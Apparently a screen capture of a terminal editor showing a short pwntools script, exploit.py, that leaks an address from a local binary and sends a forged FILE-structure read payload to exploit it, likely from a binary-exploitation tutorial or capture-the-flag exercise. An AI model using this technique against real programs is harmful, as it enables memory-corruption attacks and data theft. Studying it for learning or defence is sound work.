 Terminal
exploit.py
13 context.arch = 'amd64'
12
11
10 p = process('./a.out')
9 p.recvuntil('at: ')
8 win_var_leak = int(p.recvline()[:-1], 16)
7
6
5 # Overwrite the file struct
4
3 fp = FileStructure()
2
1
18 print()
1 payload = fp.read(win_var_leak, 20)
2
3
4
5 p.send(payload)
6
7 p.interactive()
-- INSERT --
[0] 1:nvim*Z rob